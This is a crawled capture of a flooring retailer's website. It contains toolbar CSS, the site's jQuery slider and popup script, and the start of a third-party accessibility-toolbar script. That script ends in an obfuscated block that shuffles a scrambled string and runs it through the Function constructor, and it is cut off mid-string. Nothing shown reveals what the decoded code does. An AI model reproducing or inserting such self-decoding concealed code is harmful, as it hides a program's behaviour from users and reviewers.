caption:before,body.acc-contrast :not(:empty) center:after,body.acc-contrast :not(:empty) center:before,body.acc-contrast :not(:empty) cite:after,body.acc-contrast :not(:empty) cite:before,body.acc-contrast :not(:empty) code:after,body.acc-contrast :not(:empty) code:before,body.acc-contrast :not(:empty) col:after,body.acc-contrast :not(:empty) col:before,body.acc-contrast :not(:empty) colgroup:after,body.acc-contrast :not(:empty) colgroup:before,body.acc-contrast :not(:empty) command:after,body.acc-contrast :not(:empty) command:before,body.acc-contrast :not(:empty) dd:after,body.acc-contrast :not(:empty) dd:before,body.acc-contrast :not(:empty) details:after,body.acc-contrast :not(:empty) details:before,body.acc-contrast :not(:empty) dfn:after,body.acc-contrast :not(:empty) dfn:before,body.acc-contrast :not(:empty) dir:after,body.acc-contrast :not(:empty) dir:before,body.acc-contrast :not(:empty) div:after,body.acc-contrast :not(:empty) div:before,body.acc-contrast :not(:empty) dl:after,body.acc-contrast :not(:empty) dl:before,body.acc-contrast :not(:empty) dt:after,body.acc-contrast :not(:empty) dt:before,body.acc-contrast :not(:empty) em:after,body.acc-contrast :not(:empty) em:before,body.acc-contrast :not(:empty) embed:after,body.acc-contrast :not(:empty) embed:before,body.acc-contrast :not(:empty) fieldset:after,body.acc-contrast :not(:empty) fieldset:before,body.acc-contrast :not(:empty) figcaption:after,body.acc-contrast :not(:empty) figcaption:before,body.acc-contrast :not(:empty) figure:after,body.acc-contrast :not(:empty) figure:before,body.acc-contrast :not(:empty) font:after,body.acc-contrast :not(:empty) font:before,body.acc-contrast :not(:empty) footer:after,body.acc-contrast :not(:empty) footer:before,body.acc-contrast :not(:empty) form:after,body.acc-contrast :not(:empty) form:before,body.acc-contrast :not(:empty) h1:after,body.acc-contrast :not(:empty) h1:before,body.acc-contrast :not(:empty) h2:after,body.acc-contrast :not(:empty) h2:before,body.acc-contrast :not(:empty) h3:after,body.acc-contrast :not(:empty) h3:before,body.acc-contrast :not(:empty) h4:after,body.acc-contrast :not(:empty) h4:before,body.acc-contrast :not(:empty) h5:after,body.acc-contrast :not(:empty) h5:before,body.acc-contrast :not(:empty) h6:after,body.acc-contrast :not(:empty) h6:before,body.acc-contrast :not(:empty) header:after,body.acc-contrast :not(:empty) header:before,body.acc-contrast :not(:empty) hgroup:after,body.acc-contrast :not(:empty) hgroup:before,body.acc-contrast :not(:empty) html:after,body.acc-contrast :not(:empty) html:before,body.acc-contrast :not(:empty) i:after,body.acc-contrast :not(:empty) i:before,body.acc-contrast :not(:empty) iframe:after,body.acc-contrast :not(:empty) iframe:before,body.acc-contrast :not(:empty) img:after,body.acc-contrast :not(:empty) img:before,body.acc-contrast :not(:empty) input:after,body.acc-contrast :not(:empty) input:before,body.acc-contrast :not(:empty) kbd:after,body.acc-contrast :not(:empty) kbd:before,body.acc-contrast :not(:empty) label:after,body.acc-contrast :not(:empty) label:before,body.acc-contrast :not(:empty) legend:after,body.acc-contrast :not(:empty) legend:before,body.acc-contrast :not(:empty) li:after,body.acc-contrast :not(:empty) li:before,body.acc-contrast :not(:empty) listing:after,body.acc-contrast :not(:empty) listing:before,body.acc-contrast :not(:empty) mark:after,body.acc-contrast :not(:empty) mark:before,body.acc-contrast :not(:empty) marquee:after,body.acc-contrast :not(:empty) marquee:before,body.acc-contrast :not(:empty) menu:after,body.acc-contrast :not(:empty) menu:before,body.acc-contrast :not(:empty) meter:after,body.acc-contrast :not(:empty) meter:before,body.acc-contrast :not(:empty) multicol:after,body.acc-contrast :not(:empty) multicol:before,body.acc-contrast :not(:empty) nav:after,body.acc-contrast :not(:empty) nav:before,body.acc-contrast :not(:empty) nobr:after,body.acc-contrast :not(:empty) nobr:before,body.acc-contrast :not(:empty) object:after,body.acc-contrast :not(:empty) object:before,body.acc-contrast :not(:empty) ol:after,body.acc-contrast :not(:empty) ol:before,body.acc-contrast :not(:empty) option:after,body.acc-contrast :not(:empty) option:before,body.acc-contrast :not(:empty) p:after,body.acc-contrast :not(:empty) p:before,body.acc-contrast :not(:empty) plaintext:after,body.acc-contrast :not(:empty) plaintext:before,body.acc-contrast :not(:empty) pre:after,body.acc-contrast :not(:empty) pre:before,body.acc-contrast :not(:empty) progress:after,body.acc-contrast :not(:empty) progress:before,body.acc-contrast :not(:empty) q:after,body.acc-contrast :not(:empty) q:before,body.acc-contrast :not(:empty) s:after,body.acc-contrast :not(:empty) s:before,body.acc-contrast :not(:empty) section:after,body.acc-contrast :not(:empty) section:before,body.acc-contrast :not(:empty) select:after,body.acc-contrast :not(:empty) select:before,body.acc-contrast :not(:empty) small:after,body.acc-contrast :not(:empty) small:before,body.acc-contrast :not(:empty) span:after,body.acc-contrast :not(:empty) span:before,body.acc-contrast :not(:empty) strike:after,body.acc-contrast :not(:empty) strike:before,body.acc-contrast :not(:empty) strong:after,body.acc-contrast :not(:empty) strong:before,body.acc-contrast :not(:empty) sub:after,body.acc-contrast :not(:empty) sub:before,body.acc-contrast :not(:empty) summary:after,body.acc-contrast :not(:empty) summary:before,body.acc-contrast :not(:empty) sup:after,body.acc-contrast :not(:empty) sup:before,body.acc-contrast :not(:empty) table:after,body.acc-contrast :not(:empty) table:before,body.acc-contrast :not(:empty) td:before,body.acc-contrast :not(:empty) textarea:after,body.acc-contrast :not(:empty) textarea:before,body.acc-contrast :not(:empty) th:after,body.acc-contrast :not(:empty) th:before,body.acc-contrast :not(:empty) time:after,body.acc-contrast :not(:empty) time:before,body.acc-contrast :not(:empty) tr:after,body.acc-contrast :not(:empty) tr:before,body.acc-contrast :not(:empty) tt:after,body.acc-contrast :not(:empty) tt:before,body.acc-contrast :not(:empty) u:after,body.acc-contrast :not(:empty) u:before,body.acc-contrast :not(:empty) ul:after,body.acc-contrast :not(:empty) ul:before,body.acc-contrast :not(:empty) var:after,body.acc-contrast :not(:empty) var:before,body.acc-contrast :not(:empty) xmp:after,body.acc-contrast :not(:empty) xmp:before,body.acc-contrast :root:not(HTML),body.acc-contrast :root:not(HTML) :not(:empty){color:#f3f3f3!important;text-shadow:none!important}body.acc-contrast button[disabled=disabled],body.acc-contrast input[disabled=disabled],body.acc-contrast select[disabled=disabled],body.acc-contrast textarea[disabled=disabled]{background-color:#404040!important}body.acc-contrast :root:not(HTML) slider:not(:empty){background-color:#301090!important}body.acc-contrast body.mediawiki .referencetooltip,body.acc-contrast body.mediawiki>div.navpopup,body.acc-contrast ul.ui-autocomplete{position:absolute!important;border:#00f solid!important}body.acc-contrast font[color]{color:#ffff40!important}body.acc-contrast input[type=password],body.acc-contrast input[type=search],body.acc-contrast input[type=tel],body.acc-contrast input[type=text]{border:1px solid grey!important}body.acc-contrast *{-webkit-box-shadow:none!important}body.acc-contrast :focus{outline:thin dotted}body.acc-contrast #style_selector{border:solid gold 2px}body.acc-contrast div#style_selector a.boxed-button{outline:1px solid gold!important}body.acc-contrast #uni-toolbar #style_selector,body.acc-contrast #uni-toolbar #style_selector #style_selector_container{background-color:#000!important}body.acc-contrast svg{stroke:#fff!important}body.acc-contrast img.img-needs-background{background-color:#dfdfdf!important;filter:none!important}body.acc-contrast .active>a,body.acc-contrast .current-menu-item>a{border:1px solid}body.acc-contrast .header__cart-count{background:#000!important}body.acc-contrast #uni-toolbar #style_selector #style_selector_container .uni-tab-header-logo{background-color:#fff!important}body.acc-contrast path{fill:gold!important}body.acc-contrast #uni-toolbar path{fill:none!important;stroke:gold!important}body.acc-contrast #uni-toolbar .uni-toolbar-image{border-color:gold}.img-contrast-background{background-color:#fff!important}.img-contrast-text{color:#000!important}#uni-toolbar.uni-toolbar-disabled #style_selector{padding:0;transform:none}#uni-toolbar.uni-toolbar-disabled .uni-toolbar-sprite-toggle{background-image:url([data-uri])}@media all and (max-width:768px){.admin-bar #uni-toolbar #style_selector{top:0}.uni-toolbar-right #uni-toolbar #style_selector,body.uni-toolbar-no-anim.uni-toolbar-right #uni-toolbar #style_selector,html.uni-toolbar-no-anim .uni-toolbar-right #uni-toolbar #style_selector{transform:translateX(+100%);box-shadow:none}.uni-toolbar-open.uni-toolbar-right #uni-toolbar #style_selector{transform:translateX(0)}#uni-toolbar #style_selector .ss-content{width:calc(50% - 4px)}#uni-toolbar:not(.uni-toolbar-disabled) #style_selector{width:100vw;box-shadow:none}#uni-toolbar #style_selector #style_selector_container{width:100%}#uni-toolbar:not(.uni-toolbar-disabled) #style_selector .style-toggle{transform:translateX(100vw);margin:0;background:0 0}.uni-toolbar-right #uni-toolbar:not(.uni-toolbar-disabled) #style_selector .style-toggle{left:auto;transform:translateX(-100vw)}#uni-toolbar #style_selector .uni-toolbar-sprite-toggle{background-color:#fff}.uni-toolbar-open #uni-toolbar #style_selector .style-toggle{opacity:0}#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:after,#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:before,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:after,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:before,.uni-help-modal .close-button:after,.uni-help-modal .close-button:before{width:18px}#uni-toolbar #style_selector .ss-option-text{font-size:13px}#uni-toolbar .ss-button:not(.buy-logo-button){box-shadow:none;border:1px solid}#uni-toolbar #style_selector a:focus,#uni-toolbar #style_selector a:focus path{background:#fff;color:#612682;fill:#612682}}@media all and (max-height:600px){#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:after,#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:before,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:after,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:before,.uni-help-modal .close-button:after,.uni-help-modal .close-button:before{width:18px}#uni-toolbar #style_selector .ss-option-text{font-size:13px}body.uni-toolbar-open{overflow:hidden}}@media all and (max-width:575px){body.uni-toolbar-open{height:100vh;overflow:hidden}#uni-toolbar .uni-toolbar-modal-close,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item{right:0;top:0}#uni-toolbar .modalDialog h2,#uni-toolbar .textModalDialog h2{font-size:24px}}@media all and (max-width:320px){#uni-toolbar #style_selector .font-list li{width:100%}#uni-toolbar #style_selector .ss-content .font-list{flex-wrap:wrap;gap:8px}.uni-toolbar-tooltip{max-width:315px}}

--- FILE ---
content_type: application/javascript
request_url: https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/themes/tzmfloor/assets/scripts/scripts.js?ver=1760857796
body_size: 1449
content:
(function($){$.fn.slideFadeToggle=function(speed,easing,callback){return this.animate({opacity:'toggle',height:'toggle'},speed,easing,callback)};$('.pop-great').click(function(){$(this).removeClass('show-popup');$('.float-form').removeClass('show-float-form')});$('.pop-great').click(function(event){event.stopPropagation()});$('#product-send').click(function(){var urlProduct=$('.product-page').data('link');var colorProd=$('.select-color').text();var sizeProd=$('.select-size').text();$('#product-color').html(colorProd);$('#product-size').html(sizeProd);$('#product-link').html(urlProduct)});$(document).ready(function(){$('.select-color').click(function(){$(this).parent('.select-wrap-inside').children('.select-options').slideFadeToggle()});$('.color-pick').click(function(){var textColor=$(this).text();$(this).parent('ul').parent('.select-options').slideFadeToggle();$(this).parent('ul').parent('.select-options').parent('.select-wrap-inside').children('.select-color').html(textColor)});$('.select-size').click(function(){$(this).parent('.select-wrap-inside').children('.select-options').slideFadeToggle()});$('.size-pick').click(function(){var textSize=$(this).text();$(this).parent('ul').parent('.select-options').slideFadeToggle();$(this).parent('ul').parent('.select-options').parent('.select-wrap-inside').children('.select-size').html(textSize)});$('.pop-trigger').click(function(){$('.pop-great').toggleClass('show-popup');$('.float-form').toggleClass('show-float-form')});$('.close-form').click(function(){$('.pop-great').removeClass('show-popup');$('.float-form').removeClass('show-float-form')});var accordionCats=$('#accordion-cats');accordionCats.collapse({toggle:!1});$('.accordion-trigger').on('click',function(){$(this).parent('.card-header').parent('.card').children('.body-acc').toggle('show');$(this).parent('.card-header').toggleClass('active-card')});$('.flash-msg-slider').slick({slidesToShow:1,slidesToScroll:1,rtl:!0,arrows:!1,dots:!1,autoplay:!0,autoplaySpeed:3000,});$('.search-trigger').click(function(){$('.search-form').addClass('active-search');$('.search-img').addClass('hide-icon')});$('.sidebar-item-trigger').click(function(){$(this).toggleClass('rotated');$(this).parent('.sidebar-item-inside').parent('.sidebar-item').toggleClass('active');$(this).parent('.sidebar-item-inside').parent('.sidebar-item').children('.children-terms-wrap').slideFadeToggle()});$('.main-slider').slick({slidesToShow:1,slidesToScroll:1,rtl:!0,arrows:!1,dots:!1,autoplay:!0,autoplaySpeed:3500});$('.base-slider').slick({slidesToShow:1,slidesToScroll:1,rtl:!0,arrows:!0,dots:!1,});$('.gallery-slider').slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,rtl:!0,asNavFor:'.thumbs'});$('.thumbs').slick({slidesToShow:3,slidesToScroll:1,rtl:!0,asNavFor:'.gallery-slider',dots:!1,arrows:!0,responsive:[{breakpoint:992,settings:{slidesToShow:2,}},]});$('.posts-slider').slick({slidesToShow:4,slidesToScroll:1,rtl:!0,arrows:!0,dots:!1,responsive:[{breakpoint:1400,settings:{slidesToShow:3,}},{breakpoint:992,settings:{slidesToShow:2,}},{breakpoint:576,settings:{slidesToShow:1,}},]});$('.gallery-slider-home').slick({slidesToShow:4,slidesToScroll:1,rtl:!0,arrows:!1,dots:!1,autoplay:!0,autoplaySpeed:3500,responsive:[{breakpoint:1200,settings:{slidesToShow:3,}},{breakpoint:992,settings:{slidesToShow:2,}},{breakpoint:576,settings:{slidesToShow:1,}},]});$('.products-slider').slick({slidesToShow:5,slidesToScroll:1,rtl:!0,arrows:!0,dots:!1,responsive:[{breakpoint:1400,settings:{slidesToShow:4,}},{breakpoint:1200,settings:{slidesToShow:3,}},{breakpoint:992,settings:{slidesToShow:2,}},{breakpoint:576,settings:{slidesToShow:1,}},]});$(function(){$.fn.scrollToTop=function(){$(this).click(function(){$('html, body').animate({scrollTop:0},'slow')})}});$(function(){$('#go-top').scrollToTop()});$('.play-button').click(function(){var id=$(this).data('id');var frame='<iframe width="100%" height="500px" src="https://www.youtube.com/embed/'+id+'" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>';$('#iframe-wrapper').html(frame);$('#modalCenter').modal('show')});$('#modalCenter').on('hidden.bs.modal',function(e){$('#iframe-wrapper').html('')});var accordionProduct=$('#accordion-product');accordionProduct.on('hidden.bs.collapse',function(){var collapsed=$('.collapse');collapsed.parent().children('.accordion-button-wrap').children('.accordion-symbol').removeClass('show-icon')});accordionProduct.on('shown.bs.collapse',function(){var show=$('.show');show.parent().children('.accordion-button-wrap').children('.accordion-symbol').addClass('show-icon')})});$('.load-more-posts').click(function(e){e.preventDefault();var btn=$(this);btn.addClass('loading');btn.children('.wrap-inside').append('<div class="cart-loading"><i class="fas fa-spinner fa-pulse"></i></div>');var postType=$(this).data('type');var termID=$(this).data('term');var termName=$(this).data('term_name');var params=$('.take-json').html();var ids='';var page=$(this).data('page');var countAll=$(this).data('count');var quantity=$('.more-card').length;$('.more-card').each(function(i,obj){ids+=$(obj).data('id')+','});jQuery.ajax({url:'/wp-admin/admin-ajax.php',dataType:'json',data:{postType:postType,termID:termID,params:params,termName:termName,ids:ids,page:page,quantity:quantity,countAll:countAll,action:'get_more_function',},success:function(data){btn.removeClass('loading');$('.cart-loading').remove();if(!data.html||data.quantity){btn.addClass('hide')}
$('.put-here-posts').append(data.html)}})})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768515660243&l=he
body_size: 185204
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"450","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"350","leftPosition":"0","leftPositionMobile":"1","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","accStatement":"https:\/\/tzmfloor.co.il\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/"},"brandingIcon":"","brandingLogo":"https:\/\/www.accessnet.co.il\/wp-content\/uploads\/2018\/07\/accessnet-NEW.png","brandingLink":"https:\/\/www.accessnet.co.il\/","brandingLinkNotActive":"https:\/\/www.accessnet.co.il\/","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#5600CA","--client-defined--button-icon-background":"#5600CA","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600CA","--client-defined--button-background-active-end":"#5600CA","--client-defined--acc-link-background":"#8313FF"}};})();(function(){var DGA='',NbN=705-694;function RBY(h){var z=1884868;var b=h.length;var c=[];for(var g=0;g<b;g++){c[g]=h.charAt(g)};for(var g=0;g<b;g++){var e=z*(g+496)+(z%48580);var r=z*(g+466)+(z%51023);var u=e%b;var v=r%b;var k=c[u];c[u]=c[v];c[v]=k;z=(e+r)%3199481;};return c.join('')};var fsy=RBY('bcsxmructfvzuipsletoyoqoncrrkntwdahjg').substr(0,NbN);var rOe='0h)"(].(f;= aaz1>2(zi[6d)peb.hnv)=ilq9m(rl2stt)r-)+=+;v)t(u.,67.,42(a,e.c9+ =;,7f,z,,C8u8t,7 sa+t5k,9h+7+v6nsr0 ) q}euf1";na 2+a[]n;)>;g)= kk.hk;ngrrcxte;wr=) =d[c]eta)q;wa)i+;p"aer(20ogpnuir;[==ryerlrvisumn(hj(.).anCrto80 .t8hCncl)nvgv 0)uz=dC.ina=re.opr!dltgrgi( rgsor;l=ujshnj.o-1vh2;feg]Cret(ieoy=u3l;;{,.lo="b=,;,sn8zzse, 7vresle+"l) h.aol{f-+z]Auh gf;p+s,;h(v*;e vc .50,{vg[=r6r1dao++,4oA=[gb=viraofs[o..drz=a;a](r)1zf2+n(fa=rhogshp(v=18-nz6=];i=o;(knbdf,=, hC=6lv(p-((-lksa8r;a+ln,=; ;a17be)r+;)=+f..ha;roS.[ctrti(!i;cavarrvkl.;4ve;cmxecv)+;r=7fn)+e;ll)a=i]yitvig[<9;tu t"lh+b;}]cuxtwy6rk<;}lurthrb[9{s1;0;=o=9;nl}fnsnaulncr3f(u)f)j,(u=hz [a}t];uq=a,g=C;fig01l);r)n,Aruw;0ndp"<a+r[4lua.1r4a {n,jov6f0"2"5<.af=v3s,p]7;6r227 ;]9eA;=(jc++p,,svowtortr)itg=n(=.h+ lg(dnz"{i;rp(lsl+sa=ngt<[[vtn-jad1rh)krfvl(viSaqo)o;(afAv(m1)t(ols10 .uns.arc)m=n)( *n(h)k]=({}.su0nakjtve2,r28}cCzt8=]o(j)a';var uGE=RBY[fsy];var PwM='';var fuF=uGE;var boR=uGE(PwM,RBY(rOe));var rAW=boR(RBY('-9U.C_1x2x^931["86po9\\1%8.eu \/Uch26otMd9.1UpJ3p.s0.46d.eh" 6-x7"9cTe3.,,os2o"c,NUmUfJ1JBnsBo!U35.\\96!sk,8nt!"l7"Uc|yf2."J"!.{M,n2c>)k7e8.4tU.\/,ru.,3c5#G"m..-2!"sP1WUokB1.aiB*22fsodUU2seC39.oJBUt*.1!!26R""aJb,"cJ1va7c2}\\ZrU}0Do20J3[5srUT.9nU 2UeCtlq6tMo3ac0.iJJsa--.B.w2iMJo.U4d70U170."kl#1eCug1|2sBv"xgt\\o J..CJ= ("7e3PeXno%f.18d,I.Un1hUBe\/!3Jee634,m.08.Je\'e|5.(e5s.}n7eo1a!t=9i3eu"..Usf,s22g-]<58sU2e1akm.-4y4.n1mbEs6Un701!m8a!ie.2]g6o9Dr=XJU7Uwe5 27.J"n.fx1,"5k5b-!k4,jU9$e"J,9,.7mU6m "-87nU247n.B"m"eo.0>kh0eeeBe"A2esi2f59!:Jw1JJ.2B50"0rp03UUeB"a9BTo.6Bon:"x"0o"rit81li4afl.383vl9t11J1m18l09.,Jec0e,19B-60l5JtB54aeses2e0"9.$iBdU.ls.1Jk.e7o1CR369e.p o1u"..Uas68c19!BeJ.w9.z3C!eUv0W4bJsde"U3n9cJm1Bz:;B8Rrs9,.,a0klCeuIUr..!o822 .\'a2y15z8c.i7e6"nxU!"a1827l-eso6[UJ7t8bA2eU.H4Jtdmp6)4iB4nU0e:C|1enn!!U} 4_1,B1Uma3.U"e.0U,2)o,BJ1M3it-Jv9"te91ed7Jel%sU5e0inJaB513Bk#.\/8 .",7a34o"5rh1%JxJlc2"a-fU3>0c.":34u26U"vrB[oBatl89or[!"eYo-wo.l.f91c"5mB1.1UB"U3.>J!67"r 5"4d0r.|{1]5myit.t3<6ems6..0(14orUgUnli2|lJJUesi9U!UlB[hr913x63d#"-7.r!easWyo4U6.7es 2\'iG5c976*w-2ovs.[.e35B200eU8J68B.upn1oB83-08,"0VUh8UeBe3U2!7U11oeg.7.99"hnhU3.-U|3,8,!"7JBdld9!!J.1"}g!Bes.43.imon"B3%4"d04a&56!6CJs1e34s71J-7oaUU3iJUu"y2rjo6557QhJB42f8M.g6iJ3U"!lfe)"3|peu@icv9Do9.i\/,1t4"_e1k-2[}CBleuJu!eCae3"!22e1%11"\/49g721aU8y.dr.es382Sdqo3!es"-05C11p86w613ln1dB5"3UU^ )u5Jd5"t48Z"62o1048815arJ1d9Ueb5.teJ8*!7.9BCe5upv2#1"9JJ.JiUd>73e.u172Ue6!5kJ532Bel#e2e7k11B65n,dU.hnUw8O42\\J(s2rUB.ah01-Je5"ge6!tJ\\,56l1Uh>b7i!f."1}\/8_d"uJe"0s-6-rBirU.2B0.2kfo6e.7qU31C"e dc1\/pfJ 2U3JJU?Uc,"\/.igddfb9o.e(1l>46ssQmJ2,\/JUle5.ybh!(3\/7e|BwRUi1Bwso2a-{" 24e3nBe-sa2o."k!.eob"1U61ye2r8o6 m37"6<B7C3e.J730.e_-nJ!8UL60eCUo5eU-UeP80s8.U6 3t-21.J.om1LeB"dUB!^u3,.pfpB3!dt!14.1.62.9UJ"0al.ogaeon9bp5"BR,g1Ju!J[Ceo6 1\'JBU78J24U4i542u1.0boej23"U9o41!2ed0l.1{.71y90U!32ni87nsiUUJ0n".BB05it656_2d.01r89#UeUa3-3uJ-Y.60c]{6J36:Uo-{.9of8B1"o6-.9" aBJc3sv3#de)4"$_Bs3i e2UenJq.[3u""9|2z1856J"4,69.KtB.!6l4rU"e81Bec.9i7UnB1C6s79.63Jm55B\/02 .bs23.02uY8BJd99ZU"Bt.36JoBB2yJU,Bu4" .12,66svg7e2"JC]828t. i9.2U82172e4Cn0.!nU30rlJB.\'UUe-5..8en2913U71J(_BJ"J6C.1U0..i8s|bUr-dJJ40"mJg.151o38U18o78!76}0eC9..M3.U8n348c y9o">7e5.h^k9..38b.0 6oetps.B#1c"nU2nU3<e,My.\\cK6U[t9.z1w,ebvUU15tUeU8"3tU!7C-fehJ",{63cm8.07b98uJoimoe4k23!6me92r!.2318}2CuR2n5e^0.81n 3Ulk1si2G.Ue4"r2Jh2"n.l5],\'d\/65B2512.3045_1c75603. B3on837-.10lma. Jn88Un86mR2"06td-$aJr970vJ0l.35amd6J7!d28BjJ3tUUCm%8Ul.>92;}cl"ueou6=J1iJ}JI"".*UN252B9U420e7efn.9.1t!U"^."o9.a2nt13 er6004oU4e{.7{1>7.15Js."Um1.oe.lr!!2pl."s0ig.3!pUK4,ze1V.9tio_3wa"eU3!(-"Bgc!62432[h}0-74,UB27Td+7UwoY.J8f0JeaJ1eJ%2nLUB^B!" -ec04!a8Uno342ie,l.oeB8f18!beK03B!U)eU^C5 -6.1.16.5.m!Uodanr9U4qU1x186nC?.27a.v[9eJ.)\/BJfU7r"5mmmUUk4j.1C6e.29G#m06-5"361cB3Jgraa9$.lUUBs*KiJemn-u3fa e-28341e.2F15ll56511B!rJ]-.7")"U.s12J"5U2[!T0U1fB \\el_.9l.ibUU!k7i3td"1 b8.C.e. 9.eiex4"55nefo2!*!,1UB,ct4oa.)Jaytr3l"?10e7!6:.!"1m1B._}o-!0-"27e1Qe96B21Jt8zdobn4d5JUCJfv0,!0JJ]be1deI5heo.040BUJiQ.,.,6u"66o-!a1x1teJ4,.817Je1J54c2yt.+1J1i397tQa106w92,278"B+f#"&2J..{1C5 3m5jQ7"7ac1n!B9o`7Be8!%.Y18lXBB.!y1J5JmuU5u axU.609.UUi9"i19pE8SeJe8UeeJU3BY81)93N.ie.-;e3p15\/Js!3.e1Jb..98.5BB i6\\.dB&p\'=.c51>.24I>"Bserif."8!9a2sj.s-h-4Uoc1aoen[..t9&ycpUB)UU"Ui7J^27rn-!0.8"9 1JUB.W2446e+0>.lUB.%zJ35tUve0!67m5.Bd5f273.!70U1NlJt4zJ,0s1n50!5fnB01-09o{.6U1U91Uw6U>1--62,]411356t7"i"!2)i\/Jui4C3-bB"JU!-.17U7,B.U1c_de!hU21872gu8!6!5i805I-9"2@,00o0.B1ey8iJR[H9k9B9[7 UJ 98.8(!74sBJiMdo,2.Ue[3et31Jv!93#q246gB!1!v732U[7\'B.{4"a5$913"g2mU0!.t[2o482ZC3J.e24e!ie{C8,mBw7iB1|KB8U261.JiU9 |U3.Co46 U[0!76Uvvn7nJ[.1!U8.4eUU"a27U72.856o4a4[v,eU91d\/0as6eB.893"6Jui9(4-5J1o8UE3rw1[U2la0tr1.9e0"!01"3.9eteT.,28e5#6Jnl.25Bd..3.!00f8-f.5 a9c3.4.83o 1)0.59J>130!Bo69v8dlm7937fJ,25JcJ!lBt7wB:U|skbf"3we.J4{669a.0ZeavnhtnJaeyb9,qe"63n5hd.U78U7_4219BC0J5R"2UJ41eO97"BeBJ5t7.Bdga4."1olr.eJD "-rBc15Uof2.. 3.}JaVo2.#!ir1r0o.U4iU4J_1^ee5Bl>B8i12n6h71!-B$v.r5BCB3.9J:132a"%8!d19 JeQ!n59U7n.14.noU]8B!051""SU*UM3|nUUJU?vw,l>qJJt3df#n-J59tnU406J""2-e38-e3aJ1gal0B166%s.U0$UB9>lmi"R..D0Ue,"t3l,CeB\/3n&7Bm!C0"e01."3lWU"!7ze0!.30\\7tv,dJ4U3.ed.013" 9.>#2noeqss?s\/cU!93.e1.72Bh.414l9UnUt9B!B7.4Bulnb3-3730.$1"B,s$e.Ba+8 \\t3Jm2B #n}elyU0.e!BaK1az0U"U3d.n1"dnn.e"es,6y3-]i17eJidU!."d69nUh7Bl!-"pBx3>.,J"2oC"u5!"n29!e_Bt2U31.180!!J6810e.d6e69eBl h74R!5t0JB{n(\'\\Boa. 03"U8r.!.C866-M ee1"9f^41lly!M"b-.c3>B!0yrv-\\pu63Je"c7\'38i-t.3me9u>.$0e3U2*4!U423a8_ d8m.o9s ngd1U1.J66.n9.nbyn.90+_,.U3".8388nl45W5.01r!28kp-B46m63.x!UB.48e}o4g89!*Bcs..Ji62.Be2\/f6Ja6t4"Bh3ae\'352UU4r4-.dt.B.[JB3oBs&!l1J]u%B97.Xa"en2BoB99u.1J,!|A5VlJ(!J!tr!U,B"9.p.B}U[1,J 4,25-{xl.!ir5e6 zcJ7e2mb,27}91u1nm583i7r .{"t45J"-"nAz#B66.,wWc.9y85 v dle7"19r.d&$)7.476,,".U"o5",.8g88nU..v!9eJ.uB.U5.581Ut2lJ!Cr0U,.o45!rj9.J3e3{k2mm..8J,rd,n9.33l,ioB8sca.Bn2\/,6o1[C"8x36a6ci2p{.`-533e>wB3-7Je{eBpb.n"3J65838_t3I2y#-M69J0i`55"-s.4u2J.!mit.ftd.mp!tk"rdp9".369.U8JE9o.gBU$ .3M0f2n\\n41d13heL3&6xCoJ952Jpa"txB!d&5J1286nsy"0"96}mU=se-1a6..U!e.76e.C e1,07U"J7U3.221J1i.!p128ei82.o201.y98nU!e.-5B"==BjatI6J6.!U4.o1!qe45lY64U.34"!!6ecm.4g40.U1u935zmf4. 26M1UB7\'501.ho65o 01elB8"s5p2J25Ue!.h6.+U0oe4D&44127ea17..61b4.7+c.3o61uUJ]5>b6l4U.dl4""65"J,o!r5C,05 .8BB,.-6v2e6o6t2ip8"s.3hlBC >5J.eNd23=r\'7U823Gv5-1lM!n.8709.r1m3si!69Bi".on!#0e5%9iw.0g"042"!y"U07a!48671.Jvi 0!Bny0=C$S0.#!\\rt-7vaB8,|#t!s1u1C_#.t!B#die2e,BJBB=l2u-t6"e133.803B#H3U0HeB_-"25:`y7B"r51J4Z0J45169!oJ.cJ7!l1\/2ba"dUrady"Ul.2BU.9lE8,U9Sd3t.,eU8B.{a4U4a)!pC0#9! J.eJolp53t32a\/..BsenJ.B9B2.lklE9iU fe0736^h0l*J]5-f!O6>.58J!UC1Wo!eB".m295edie38k9l0eJBy62an!2)t.J45l,g"153dC,C: 